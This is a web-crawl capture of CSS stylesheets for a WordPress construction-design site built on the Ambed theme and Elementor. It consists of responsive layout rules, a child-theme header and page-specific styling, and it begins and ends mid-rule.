		margin-bottom: 41px;
		text-align: center;
	}

	.brand-one__inner {
		padding: 52px 0 60px;
	}

	.blog-one__content {
		padding: 32px 20px 29px;
	}

	.newsletter__inner {
		justify-content: center;
		flex-direction: column;
		padding: 73.5px 20px;
	}

	.newsletter__left {
		margin-bottom: 30px;
		text-align: center;
	}

	.newsletter__input-box input[type="email"] {
		padding-right: 30px;
	}

	.newsletter__btn {
		position: relative;
		top: 0;
		bottom: 0;
		right: 0;
		left: 0;
		display: block;
		margin: 20px auto 0;
	}

	.footer-widget__explore {
		margin-left: 0;
		margin-top: 32px;
	}

	.footer-widget__contact {
		margin-left: 0;
		margin-top: 23px;
	}

	.footer-widget__services {
		margin-top: 23px;
	}

	.feature-two__list li {
		max-width: 100%;
		float: none;
		width: 320px;
		margin: 0 auto;
	}

	.feature-two__list li+li {
		margin: 30px auto 0;
	}

	.feature-two__title {
		font-size: 17px;
	}

	.feature-two__content-box:before {
		display: none;
	}

	.welcome-one__left {
		margin-left: 0;
		margin-right: 0;
	}

	.welcome-one__right {
		margin-left: 0;
		margin-top: 155px;
	}

	.welcome-one__img-2 {
		display: none;
	}

	.welcome-one__experience {
		left: 0;
	}

	.project-two__single {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.porject-two-border {
		display: none;
	}

	.porject-two-border-2 {
		display: none;
	}

	.porject-two-border-3 {
		display: none;
	}

	.project-two__hover {
		padding: 56px 40px 60px;
	}

	.project-two__hover-title {
		font-size: 22px;
	}

	.project-two__content-box {
		padding: 120px 0 0;
	}

	.benefits-one__left {
		margin-right: 0;
	}

	.benefits-one__points-single {
		margin-bottom: 20px;
	}

	.benefits-one__right {
		margin-top: 22px;
	}

	.more-services__inner {
		flex-direction: column;
		text-align: center;
		padding: 30px 50px 40px;
	}

	.more-services__text {
		margin-bottom: 15px;
	}

	.leading__right {
		margin-top: 47px;
	}

	.blog-two__top-left {
		margin-right: 0;
	}

	.blog-two__right {
		margin-left: 0;
		margin-top: 52px;
	}

	.cta-one__right {
		margin-left: 0;
		margin-top: 0;
	}

	.cta-one__left {
		margin-bottom: 45px;
		margin-right: 0;
	}

	.cta-one {
		padding: 120px 0 120px;
	}

	.cta-one__img-2 {
		display: none;
	}

	.cta-one__title {
		font-size: 40px;
		margin-bottom: 44px;
	}

	.feature-three__top-inner {
		padding: 50px 50px 17px;
	}

	.feature-three__top-icon-list {
		justify-content: center;
		flex-direction: column;
	}

	.feature-three__bottom-inner {
		flex-direction: column;
		text-align: center;
	}

	.feature-three__bottom-left {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.feature-three__bottom {
		padding-top: 50px;
	}

	.why-choose-one__left {
		margin-left: 0;
	}

	.why-choose-one__right {
		margin-left: 0;
		margin-top: 90px;
	}

	.why-choose-one-shape-1 {
		display: none;
	}

	.why-choose-one {
		padding: 120px 0 120px;
	}

	.more-services-two__single-two {
		margin-top: 30px;
	}

	.more-services-two__single {
		padding: 57px 30px 57px;
		flex-direction: column;
		text-align: center;
	}

	.more-services-two__content {
		margin-left: 0;
		margin-top: 20px;
	}

	.project-three__top-right {
		margin-left: 0;
	}

	.project-three__top-text {
		margin-top: 42px;
	}

	.project-three__top-left .section-title__title br {
		display: none;
	}

	.couonter-one__single+.couonter-one__single {
		margin-left: 0;
	}

	.couonter-one__list {
		position: relative;
		display: flex;
		align-items: center;
		flex-wrap: wrap;
		justify-content: center;
		flex-direction: column;
	}

	.couonter-one__single {
		position: relative;
		flex: 0 0 100%;
		max-width: 100%;
		width: 280px;
		float: none;
	}

	.blog-three__right:before {
		display: none;
	}

	.blog-three__text {
		margin-bottom: 40px;
	}

	.blgo-three__carousel.owl-theme .owl-nav {
		bottom: -121px;
		left: 0;
		right: 0;
	}

	.contact-one__form {
		padding: 29px;
	}

	.service-details__benefits-right {
		margin-top: 39px;
	}

	.service-details__left {
		margin-bottom: 60px;
	}

	.about-two__left {
		margin-right: 0;
	}

	.about-two__points-left {
		float: none;
	}

	.about-two__points-right {
		float: none;
		margin-top: 20px;
	}

	.about-two__right {
		margin-left: 0;
		margin-top: 50px;
	}

	.about-two__img-2 {
		display: none;
	}

	.about-two__dot {
		display: none;
	}

	.about-two {
		padding: 120px 0 120px;
	}

	.team-details__top-left {
		margin-right: 0;
		margin-bottom: 48px;
	}

	.team-details__top-right {
		margin-left: 0;
	}

	.team-details__bottom-left {
		margin-right: 0;
	}

	.team-details__bottom-right {
		margin-left: 0;
		margin-top: 31px;
	}

	.team-details__top-name {
		font-size: 39px;
	}

	.team-details-shape-1 {
		display: none;
	}

	.message-one-shape-2 {
		display: none;
	}

	.faq-page__right {
		margin-top: 50px;
	}

	.error-page__title {
		font-size: 135px;
		line-height: 135px;
		margin-bottom: 8px;
	}

	.error-page {
		padding: 102px 0 120px;
	}

	.services-one__content {
		padding: 32px 30px 30px;
	}

	.blog-sidebar__bottom-box {
		padding: 50px 30px 45px;
	}

	.blog-sidebar__delivering-services {
		padding: 50px 30px 47px;
	}

	.sidebar__tags {
		padding: 45px 25px 50px;
	}

	.sidebar__comments {
		padding: 45px 30px 42px;
	}

	.blog-details__bottom {
		flex-direction: column;
	}

	.blog-details__social-list {
		margin-top: 20px;
	}

	.blog-details__pagenation li+li {
		margin-left: 0;
		margin-top: 30px;
	}

	.blog-details__pagenation li {
		padding-left: 30px;
		padding-right: 30px;
	}

	.comment-one__single {
		flex-direction: column;
	}

	.comment-one__content {
		margin-left: 0;
		margin-top: 31px;
	}

	.contact-page__right {
		margin-left: 0;
		margin-top: 60px;
	}

	.project-details__progress-single {
		flex: 0 0 100%;
		max-width: 100%;
	}

	.project-details__details {
		flex-direction: column;
		align-items: baseline;
		padding: 46px 30px 44px;
	}

	.project-details__details li:before {
		display: none;
	}

	.project-details__details li+li {
		margin-top: 12px;
	}

	.project-details__details-box {
		margin-left: 0px;
		margin-right: 0px;
	}

	.project-details__points-content-box {
		margin-top: 20px;
		margin-left: 0;
	}

	.projectc-details__pagination-single {
		padding: 50px 40px 50px;
	}

	.page-header__inner h2 {
		font-size: 32px;
		line-height: 40px;
	}

	.project-one__content {
		padding: 0;
		box-shadow: none;
	}

	.project-one__thumb-box {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		bottom: auto;
		margin-top: 50px;
	}

	.project-one__more-project {
		margin-top: 60px;
		padding: 0 30px;
	}

	.project-three__title {
		font-size: 20px;
	}

	.project-one-shape-1 {
		display: none;
	}

	.project-one__right {
		margin-top: 50px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1375px) {
	.project-three__title {
		font-size: 20px;
	}
}

@media only screen and (min-width: 1600px) and (max-width: 1900px) {
	.quality-work__left {
		margin-right: 0px;
		margin-left: -220px;
	}

	.quality-work__right {
		margin-bottom: 120px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
	.quality-work__left {
		margin-right: 0px;
		margin-left: -220px;
	}

	.quality-work__right {
		margin-bottom: 120px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
	.project-two__hover {
		padding: 56px 40px 60px;
	}

	.project-two__hover-title {
		font-size: 22px;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
--------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
	.main-slider__nav {
		display: none;
	}

	.main-slider__title {
		font-size: 40px;
		line-height: 50px;
		margin-top: -36px;
		margin-bottom: 42px;
	}

	.main-slider__border-left {
		bottom: 11px;
		width: 45px;
	}

	.main-slider__border-right {
		bottom: 11px;
		width: 45px;
	}

	.main-slider-two__title {
		font-size: 38px;
		line-height: 48px;
	}

	.main-slider-two .container {
		padding-top: 256px;
		padding-bottom: 150px;
	}

	.main-slider-three__title {
		font-size: 35px;
		line-height: 45px;
	}

	.main-slider-three__title br {
		display: none;
	}

	.main-slider-three__title span:before {
		display: none;
	}

	.project-one__left {
		margin: 0;
	}

	.project-one__img-holder {
		width: 100%;
		height: auto;
	}

	.feature-three__top {
		padding-bottom: 60px;
	}

	.couonter-one__content-box {
		display: block;
		text-align: center;
	}

	.couonter-one__icon-box {
		display: block;
	}

	.couonter-one__count-box {
		margin-left: 0;
		margin-top: 20px;
	}
}

/*--------------------------------------------------------------
# Main Menu All Responsice Css
--------------------------------------------------------------*/
@media only screen and (min-width: 1350px) and (max-width: 1650px) {
	.main-menu-two__social {
		display: none;
	}

	.main-menu-two__logo {
		margin-right: 50px;
	}

	.main-menu-two__main-menu-two-inner {
		margin-left: 0;
	}

	.main-menu-three__call {
		display: none;
	}

	.main-menu-three__search-box {
		display: none;
	}

	.main-menu-three__btn-box {
		margin-left: 0;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1349px) {
	.main-menu-two__social {
		display: none;
	}

	.main-menu-two__logo {
		margin-right: 50px;
	}

	.main-menu-two__main-menu-two-inner {
		margin-left: 0;
	}

	.main-menu-two__call {
		display: none;
	}

	.main-menu-two__call-search {
		padding: 45.5px 0;
	}

	.main-header-three__top-inner {
		padding-left: 320px;
		padding-right: 30px;
	}

	.main-menu-three {
		padding: 0 30px;
	}

	.stricky-header.main-menu-three {
		padding: 0 30px;
	}

	.main-menu-three__logo-box {
		width: 205px;
	}

	.main-menu-three__main-menu-three-box {
		margin-left: 30px;
	}

	.main-menu-three__call {
		display: none;
	}

	.main-menu-three__search-box {
		display: none;
	}

	.main-menu-three__btn-box {
		margin-left: 0;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-header__top-address-box {
		display: none;
	}

	.main-menu .mobile-nav__toggler {
		padding: 20px 0;
		display: inline-block;
	}

	.main-menu-two__logo {
		margin-right: 50px;
	}

	.main-menu-two .mobile-nav__toggler {
		padding: 43px 0;
		display: inline-block;
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--ambed-white);
	}

	.main-menu-two .default-menu .mobile-nav__toggler:hover {
		color: var(--ambed-black);
	}

	.main-menu-two__main-menu-two-inner {
		margin-left: 50px;
	}

	.main-header-three__top {
		display: none;
	}

	.main-menu-three__logo {
		padding: 30px 0;
	}

	.main-menu-three__call {
		display: none;
	}

	.main-menu-three .mobile-nav__toggler {
		padding: 41px 0;
		display: inline-block;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.main-header__top-address-box {
		display: none;
	}

	.main-menu .mobile-nav__toggler {
		padding: 20px 0;
		display: inline-block;
	}

	.main-menu-two__logo {
		margin-right: 50px;
	}

	.main-menu-two .mobile-nav__toggler {
		padding: 43px 0;
		display: inline-block;
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--ambed-white);
	}

	.main-menu-two__main-menu-two-inner {
		margin-left: 0px;
	}

	.main-menu-two__social {
		display: none;
	}

	.main-header-three__top {
		display: none;
	}

	.main-menu-three__logo {
		padding: 30px 0;
	}

	.main-menu-three__right {
		display: none;
	}

	.main-menu-three .mobile-nav__toggler {
		padding: 41px 0;
		display: inline-block;
	}

	.main-menu-three__left {
		float: none;
	}

	.main-menu-three__main-menu-three-box {
		margin-left: 0;
	}
}

@media (max-width: 767px) {

	.benefits-one-shape img,
	.main-header__top-right {
		display: none;
	}

	.main-header__logo {
		float: none;
		text-align: center;
		display: flex;
		justify-content: center;
	}

	.main-menu__btn-box {
		display: none;
	}

	.main-menu__search-box {
		margin-right: 0;
	}

	.main-menu .mobile-nav__toggler {
		padding: 20px 0;
		display: inline-block;
	}

	.main-menu__search-btn-box {
		padding: 22.5px 0;
	}

	.main-menu__wrapper-inner {
		padding-left: 30px;
		padding-right: 30px;
	}

	.main-menu-two__logo {
		margin-right: 0px;
	}

	.main-menu-two .mobile-nav__toggler {
		padding: 43px 0;
		display: inline-block;
	}

	.main-menu-two .mobile-nav__toggler:hover {
		color: var(--ambed-white);
	}

	.main-menu-two .default-menu .mobile-nav__toggler:hover {
		color: var(--ambed-black);
	}

	.main-menu-two__main-menu-two-inner {
		margin-left: 0px;
	}

	.main-menu-two__social {
		display: none;
	}

	.main-menu-two__right {
		display: none;
	}

	.main-menu-two__left {
		float: none;
	}

	.main-menu-two {
		padding: 0 30px;
	}

	.main-header-three__top {
		display: none;
	}

	.main-menu-three__logo {
		padding: 30px 0;
	}

	.main-menu-three__right {
		display: none;
	}

	.main-menu-three .mobile-nav__toggler {
		padding: 41px 0;
		display: inline-block;
	}

	.main-menu-three__left {
		float: none;
	}

	.main-menu-three {
		padding: 0 30px;
	}

	.main-menu-three__main-menu-three-box {
		margin-left: 0px;
	}

	.main-menu-three__logo-box {
		width: 205px;
	}

	.project-one__more-project-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.project-two__single {
		padding-top: 200px;
	}

	.reply-form .logged-in-as {
		display: inline-block;
	}

	h2.comment-form__title {
		margin-bottom: 10px;
	}
}

@media (max-width: 468px) {
	h2.comment-form__title {
		margin-bottom: 40px;
	}
}

@media (max-width: 375px) {
	.welcome-one {
		padding-bottom: 117px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/themes/ambed-child/style.css?ver=6.9
body_size: 355
content:
/*!
Theme Name: Ambed Child theme
Theme URI: http://layerdrops.com/ambedwp
Template: ambed
Author: bracket-web
Author URI: https://themeforest.net/user/bracket-web
Description: This is a Child theme for Ambed WordPress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ambed-child
*/
.main-header__top-address li .content h5 {
    font-weight: 400;
}
.main-header__top-inner.clearfix{
    padding-bottom: 10px !important;
}
.main-menu__right{
	margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/uploads/elementor/css/post-2723.css?ver=1767179861
body_size: 1760
content:
.elementor-2723 .elementor-element.elementor-element-26b6ced > .elementor-widget-container:hover{--e-transform-scale:1.1;}.elementor-2723 .elementor-element.elementor-element-26b6ced{--e-transform-transition-duration:1700ms;}.elementor-2723 .elementor-element.elementor-element-26b6ced img{width:100%;height:100vh;}.elementor-2723 .elementor-element.elementor-element-c393dc2{margin-top:25px;margin-bottom:25px;}.elementor-2723 .elementor-element.elementor-element-76e5771 .section-title__title{font-family:"Roboto", Sans-serif;}.elementor-2723 .elementor-element.elementor-element-76e5771 .welcome-one__points li .text p{font-family:"Roboto", Sans-serif;}.elementor-2723 .elementor-element.elementor-element-fce29d6{margin-top:25px;margin-bottom:25px;}.elementor-2723 .elementor-element.elementor-element-df6ffbf{text-align:center;}.elementor-2723 .elementor-element.elementor-element-df6ffbf .elementor-heading-title{color:#939393;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:600;}.elementor-2723 .elementor-element.elementor-element-46a9f32{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-dc93234{--display:flex;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-28e4065 img{height:650px;}.elementor-2723 .elementor-element.elementor-element-568ecf3{text-align:center;}.elementor-2723 .elementor-element.elementor-element-568ecf3 .elementor-heading-title{color:#8B827D;}.elementor-2723 .elementor-element.elementor-element-bda7e44{--display:flex;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2723 .elementor-element.elementor-element-347832a{--display:flex;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-14f88e6 img{width:100%;max-width:100%;height:300px;object-fit:fill;}.elementor-2723 .elementor-element.elementor-element-40ad1c5{text-align:center;}.elementor-2723 .elementor-element.elementor-element-40ad1c5 .elementor-heading-title{color:#2D2D2D;}.elementor-2723 .elementor-element.elementor-element-404f299{--display:flex;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-519f2df img{max-width:100%;height:300px;object-fit:fill;}.elementor-2723 .elementor-element.elementor-element-441c4dc{text-align:center;}.elementor-2723 .elementor-element.elementor-element-441c4dc .elementor-heading-title{color:#2D2D2D;}.elementor-2723 .elementor-element.elementor-element-c1df331{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-93227da{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-29747f7 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-29747f7 .elementor-heading-title{color:#939393;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2723 .elementor-element.elementor-element-267de2a .elementor-heading-title{color:#3C3531;}.elementor-2723 .elementor-element.elementor-element-4cdfa15 > .elementor-widget-container{padding:10px 0px 10px 10px;border-style:solid;border-width:0px 0px 0px 2px;}.elementor-2723 .elementor-element.elementor-element-4cdfa15{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2723 .elementor-element.elementor-element-0014d6a{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-a7e260f{width:100%;max-width:100%;}.elementor-2723 .elementor-element.elementor-element-a7e260f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-1157245{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-615b889{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-9309b03{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-ee86f5f{width:100%;max-width:100%;}.elementor-2723 .elementor-element.elementor-element-ee86f5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-eb594df{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-2723 .elementor-element.elementor-element-10f3733 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-10f3733 .elementor-heading-title{color:#939393;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2723 .elementor-element.elementor-element-de117c4 .elementor-heading-title{color:#3C3531;}.elementor-2723 .elementor-element.elementor-element-08a9858 > .elementor-widget-container{padding:10px 0px 10px 10px;border-style:solid;border-width:0px 0px 0px 2px;}.elementor-2723 .elementor-element.elementor-element-08a9858{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2723 .elementor-element.elementor-element-daac97d{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-69b1f96{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-c80e04c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-611db78 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-611db78{text-align:left;}.elementor-2723 .elementor-element.elementor-element-611db78 .elementor-heading-title{color:#939393;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2723 .elementor-element.elementor-element-0889a14 .elementor-heading-title{color:#3C3531;}.elementor-2723 .elementor-element.elementor-element-1841c8e > .elementor-widget-container{padding:10px 0px 10px 10px;border-style:solid;border-width:0px 0px 0px 2px;}.elementor-2723 .elementor-element.elementor-element-1841c8e{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2723 .elementor-element.elementor-element-8bc7330{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-e32a56f{width:100%;max-width:100%;}.elementor-2723 .elementor-element.elementor-element-e32a56f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-bf40a22{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-1907697{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-ff6a38a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-db42484{--display:flex;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-26ca5f6{text-align:center;}.elementor-2723 .elementor-element.elementor-element-26ca5f6 .elementor-heading-title{color:#FAFAFA;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2723 .elementor-element.elementor-element-4e3d896{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-2723 .elementor-element.elementor-element-b3ffde2{--display:flex;--background-transition:0.3s;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-2723 .elementor-element.elementor-element-4ef00f7{--iteration-count:infinite;--animation-duration:1200ms;}.elementor-2723 .elementor-element.elementor-element-4ef00f7 .elementor-headline{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-2723 .elementor-element.elementor-element-4ef00f7 .elementor-headline-dynamic-wrapper path{stroke:#FF9600;}.elementor-2723 .elementor-element.elementor-element-4ef00f7 .elementor-headline-plain-text{color:#4CA1AF;}.elementor-2723 .elementor-element.elementor-element-4ef00f7 .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:600;line-height:1px;}.elementor-2723 .elementor-element.elementor-element-f134318 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2723 .elementor-element.elementor-element-1de9cd5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}@media(max-width:1024px){.elementor-2723 .elementor-element.elementor-element-1157245{--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-daac97d{--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-bf40a22{--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-4e3d896{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-2723 .elementor-element.elementor-element-26b6ced img{width:100vw;object-fit:cover;}.elementor-2723 .elementor-element.elementor-element-1157245{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-eb594df.e-con{--order:-99999 /* order start hack */;}.elementor-2723 .elementor-element.elementor-element-daac97d{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-bf40a22{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-4e3d896{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-2723 .elementor-element.elementor-element-4ef00f7 .elementor-headline-dynamic-text{line-height:1em;}}@media(min-width:768px){.elementor-2723 .elementor-element.elementor-element-dc93234{--width:60%;}.elementor-2723 .elementor-element.elementor-element-bda7e44{--width:50%;}.elementor-2723 .elementor-element.elementor-element-93227da{--width:40%;}.elementor-2723 .elementor-element.elementor-element-0014d6a{--width:60%;}.elementor-2723 .elementor-element.elementor-element-9309b03{--width:60%;}.elementor-2723 .elementor-element.elementor-element-eb594df{--width:40%;}.elementor-2723 .elementor-element.elementor-element-c80e04c{--width:40%;}.elementor-2723 .elementor-element.elementor-element-8bc7330{--width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/uploads/elementor/css/post-142.css?ver=1767134839
body_size: 290
content:
.elementor-142 .elementor-element.elementor-element-21e4c235{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;}.elementor-142 .elementor-element.elementor-element-21e4c235 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}/* Start custom CSS for ambed-header, class: .elementor-element-39340477 */#tyl-header-dv img{
    max-height: 100px;
}
.main-menu-two__logo {
    padding: 10px 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/uploads/elementor/css/post-798.css?ver=1767134839
body_size: 106
content:
.elementor-798 .elementor-element.elementor-element-89d928a{--display:flex;--background-transition:0.3s;}

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1767134839
body_size: 820
content:
.elementor-1587 .elementor-element.elementor-element-1503bd3e .newsletter__title{font-family:"Roboto", Sans-serif;}.elementor-1587 .elementor-element.elementor-element-6ad758ad:not(.elementor-motion-effects-element-type-background), .elementor-1587 .elementor-element.elementor-element-6ad758ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://thietkethicong.vn/wp-content/uploads/2022/04/site-footer-bg.webp");background-color:#3C3531;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1587 .elementor-element.elementor-element-6ad758ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-110px;margin-bottom:0px;padding:202px 0px 91px 0px;}.elementor-1587 .elementor-element.elementor-element-6ad758ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1587 .elementor-element.elementor-element-a8aa794 > .elementor-widget-container{margin:0px 22.5px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-ef219f5 > .elementor-widget-container{margin:0px 22.5px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-a8fbab7 > .elementor-widget-container{margin:0px 22.5px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-5a7c947e > .elementor-widget-container{margin:0px 0px 0px -7.5px;}.elementor-1587 .elementor-element.elementor-element-5a7c947e .footer-widget__contact-list li .text p a{font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:1024px) and (min-width:768px){.elementor-1587 .elementor-element.elementor-element-2eb52fc3{width:50%;}.elementor-1587 .elementor-element.elementor-element-7e46788f{width:50%;}.elementor-1587 .elementor-element.elementor-element-55359bb9{width:50%;}.elementor-1587 .elementor-element.elementor-element-173a9f5b{width:50%;}}@media(max-width:1024px){.elementor-1587 .elementor-element.elementor-element-7475b41d{margin-top:0px;margin-bottom:0px;}.elementor-1587 .elementor-element.elementor-element-6ad758ad{margin-top:-110px;margin-bottom:0px;padding:202px 15px 91px 15px;}.elementor-1587 .elementor-element.elementor-element-a8aa794 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-ef219f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-1587 .elementor-element.elementor-element-a8fbab7 > .elementor-widget-container{margin:26px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-5a7c947e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}}@media(max-width:767px){.elementor-1587 .elementor-element.elementor-element-7475b41d{margin-top:0px;margin-bottom:0px;}.elementor-1587 .elementor-element.elementor-element-6ad758ad{margin-top:-110px;margin-bottom:0px;}.elementor-1587 .elementor-element.elementor-element-ef219f5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1587 